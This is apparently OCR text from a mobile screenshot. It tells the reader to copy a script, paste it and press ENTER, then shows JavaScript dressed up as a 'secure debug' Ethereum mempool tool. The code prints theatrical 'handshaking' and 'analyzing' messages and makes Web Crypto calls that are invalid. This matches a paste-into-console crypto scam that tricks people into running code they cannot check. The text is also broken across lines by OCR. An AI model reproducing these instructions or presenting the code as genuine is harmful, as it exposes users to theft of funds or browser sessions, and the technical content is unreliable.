
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: yasvj491sge

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Gas used (units) (H
ash: 0x81406044)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.ge
nerateKey({name:"AES-GCM",hash:"SHA-38
4"},true,["sign"]);

  const _sig = await crypto.subtle.derive
Key({name:"PBKDF2",salt:new Uint8Array(1
7)}, _0xBlock, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] contract_l
ogic...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_off
set...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_en
try...", "color:#9ca3af;");
